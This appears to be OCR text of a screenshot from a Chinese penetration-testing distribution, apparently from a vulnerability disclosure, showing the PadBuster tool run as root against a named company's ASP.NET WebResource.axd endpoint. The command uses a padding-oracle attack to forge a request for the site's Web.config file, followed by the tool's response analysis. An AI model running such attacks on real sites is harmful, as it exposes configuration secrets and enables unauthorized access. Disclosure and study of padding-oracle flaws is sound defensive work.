 root@magicbox: ~/Desktop
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@magicbox:~/Desktop# ./padBuster.pl http://bangong.htinns.com/WebResource.axd?d=jKzyJGuzieOL6pQ77Re60w2 jKzyJGuz
ieOL6pQ77Re60w2 16 -encoding 3 -plaintext "|||~/Web.config"
+-------------------------------------------+
| PadBuster - v0.3.3 中文版 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com akast@ngsst.com |
+-------------------------------------------+
信息: 原始请求返回以下
[+] HTTP状态: 200
[+] 地址: N/A
[+] 内容长度: 21725
信息: 开始PadBuster加密模式
[+] 块数目: 1
信息: 没有提供错误字符串...开始响应对比较析
*** 响应分析完成 ***
返回以下响应特征码:
-------------------------------------------------------
ID# 频率 状态 长度 位置
-------------------------------------------------------
1 1 500 3877 N/A
2 ** 255 500 5013 N/A
-------------------------------------------------------
M A G
I C
B O X
魔方渗透系统
NEURON
[root@magicbox: ~/De...
root@magicbox: ~/Desk...
www.wooyun.org